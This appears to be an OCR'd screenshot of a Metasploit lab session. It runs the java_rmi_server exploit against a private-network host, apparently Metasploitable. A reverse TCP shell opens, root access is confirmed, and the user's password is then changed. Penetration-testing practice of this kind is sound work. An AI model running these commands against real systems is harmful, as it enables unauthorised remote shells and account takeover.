 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 6일 15 : 51 ko
ubuntu@ubuntu-virtual-machine: ~
msf6 exploit(multi/misc/java_rmi_server) > set target 2
target => 2
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.0.19
RHOST => 192.168.0.19
psf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD linux/x86/shell/reverse_tc
PAYLOAD => linux/x86/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.61:4444
[*] 192.168.0.19:1099 - Using URL: http://0.0.0.0:8080/P35UdTnTKyGO1h7
[*] 192.168.0.19:1099 - Local IP: http://192.168.0.61:8080/P35UdTnTKyGO1h7
[*] 192.168.0.19:1099 - Server started.
[*] 192.168.0.19:1099 - Sending RMI Header...
[*] 192.168.0.19:1099 - Sending RMI Call...
[*] 192.168.0.19:1099 - Replied to request for payload JAR
[*] Sending stage (36 bytes) to 192.168.0.19
[*] Command shell session 3 opened (192.168.0.61:4444 -> 192.168.0.19:36629 ) at 2021-12-06 15:50:12
+0900
[*] 192.168.0.19:1099 - Server stopped.
id
uid=0(root) gid=0(root)
passwd msfadmin
Enter new UNIX password: msfadmin
Retype new UNIX password: msfadmin
passwd: password updated successfully